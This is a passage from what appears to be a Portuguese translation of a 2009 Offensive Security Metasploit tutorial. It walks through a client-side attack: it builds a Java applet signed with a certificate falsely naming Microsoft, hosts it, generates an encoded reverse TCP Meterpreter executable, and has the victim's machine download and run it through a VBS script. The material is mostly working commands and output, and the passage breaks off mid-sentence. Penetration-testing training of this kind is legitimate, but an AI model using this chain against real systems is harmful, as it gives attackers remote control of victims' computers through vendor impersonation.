 comando irá fazer o download do script, torná-lo executável e em seguida, iniciar o script para
produzir o certs.
root@bt4:/java-applet/# wget http://spl0it.org/files/makeapplet.sh && chmod a+x ./makeapplet.sh
root@bt4:/java-applet/# ./makeapplet.sh
Enter the name of the applet without the extension: MSFcmd
[+] Packaging the compiled class into a JAR file
[+] Generating key pairs
What is your first and last name? [Unknown]: MSFcmd
What is the name of your organizational unit? [Unknown]: Microsoft
What is the name of your organization? [Unknown]: Microsoft Organization
What is the name of your City or Locality? [Unknown]: Redmond
What is the name of your State or Province? [Unknown]: Washington
What is the two-letter country code for this unit? [Unknown]: US
Is CN=MSFcmd, OU=Microsoft, O=Microsoft Organization, L=Redmond, ST=Washington, C=US correct?
[no]: yes
[+] Signing the JAR file
Warning:
The signer certificate will expire within six months.
[+] Exporting the public key certificate
Certificate stored in file
[+] Done
Agora que tudo está configurado para nós, precisamos implantar o JAR eo arquivo de classe.
root@bt4:/java-applet/# cp SignedMSFcmd.jar /var/www/
root@bt4:/java-applet/# cp MSFcmd.class /var/www/
root@bt4:/java-applet/# apache2ctl start
Agora que o applet for implantado, teremos que criar uma carga Meterpreter. Mudança 'XXXX' nos
exemplos a seguir para os teus atacantes endereço IP. Esse comando usa msfpayload criar um
Reverse TCP Meterpreter Shell com a nossa vítima. Geramos essa carga em formato RAW e
canalizá-lo em msfencode, poupando a carga como um arquivo executável. O executável é copiado
para o nosso diretório raiz web e fez executável.
root@bt4:/pentest/exploits/framework3/# ./msfpayload windows/meterpreter/reverse_tcp LHOST=X.X.X.X
LPORT=443 R | ./msfencode -t exe -o my.exe
root@bt4:/pentest/exploits/framework3/# cp ./my.exe /var/www/
root@bt4:/pentest/exploits/framework3/# chmod a+x /var/www/my.exe
Agora precisamos adicionar um comando no nosso arquivo index.html que permitirá ao cliente
fazer o download e executar a nossa carga. Basicamente, esta página vai lançar uma aplicação em
java, assinado por nós mesmos, que, quando dado a permissão do cliente, então chamada cmd.exe
do seu sistema, ecoando as linhas em um script vbs chamado "apsou.vbs". Esteja avisado que este
arquivo pode ser encontrado no sistema depois de tudo bem-sucedido e "algumas tentativas" falhou.
Após este arquivo é criado, a mesma cadeia de comando inicia o script vbs e alimenta uma variável,
os atacantes link para a carga "My.exe". Uma vez que a carga foi descarregada então executar
My.exe com que as permissões de usuários.
Precisamos modificar a nossa página index.html que nossos clientes vão ver. Em um cenário de
© Offensive Security 2009
Traduzido por Rafael Torres
 